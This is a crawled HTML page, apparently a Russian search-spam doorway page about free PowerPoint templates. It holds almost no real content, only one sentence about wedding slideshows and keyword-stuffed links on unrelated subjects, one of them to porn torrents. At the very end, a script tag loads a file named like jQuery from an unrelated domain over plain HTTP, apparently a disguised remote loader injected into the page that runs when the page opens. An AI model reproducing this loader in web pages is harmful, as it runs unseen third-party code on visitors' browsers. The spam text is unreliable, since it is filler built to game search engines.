

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-shablony-prezentaciy-powerpoint-skachat-besplatno-prikolnye.html
body_size: 2043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны презентаций powerpoint скачать бесплатно прикольные - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны презентаций powerpoint скачать бесплатно прикольные</h2>
                            </header>
                            <p>Как сделать презентацию на свадьбу из фотографий. Для жениха и невесты, их близких и родных свадьба — очень важное событие, которое хочется сделать незабываемым. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-tipovoy-dogovor-arendy-oborudovaniya-skachat-doc.html">Типовой договор аренды оборудования скачать doc</a></li>
                                <li><a href="jwv-generator-2123-shema.html">Генератор 2123 схема</a></li>
                                <li><a href="jwv-skachat-zvuk-vzleta-rakety.html">Скачать звук взлета ракеты</a></li>
                                <li><a href="jwv-5-seconds-of-summer-vse-pesni-skachat.html">5 seconds of summer все песни скачать</a></li>
                                <li><a href="jwv-pissuar-domino-shema-podklyucheniya.html">Писсуар домино схема подключения</a></li>
                                <li><a href="jwv-18-trolleybus-marshrut-raspisanie.html">18 троллейбус маршрут расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-tekst-pesni-kripmus-ostaneshsya.html">Текст песни kripmus останешься</a></li>
                                            <li><a href="jwv-skachat-pesnyu-iz-kino-bumer.html">Скачать песню из кино бумер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-proshivka-dlya-samsung-grand-neo.html">Прошивка для самсунг гранд нео</a></li>
                                            <li><a href="jwv-idm-sravnenie.html">Idm сравнение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-filmy-torrent-porno-skachat-besplatno.html">Фильмы торрент порно скачать бесплатно</a></li>
                                            <li><a href="jwv-bank-yugra-kontakty-rukovodstvo-g-moskva.html">Банк югра контакты руководство г москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-reshebnik-algebra-7-klass-makarychev-2010.html">Решебник алгебра 7 класс макарычев 2010</a></li>
                                            <li><a href="jwv-kiev-mogilev-podolskiy-raspisanie-poezdov-cena.html">Киев могилев подольский расписание поездов цена</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
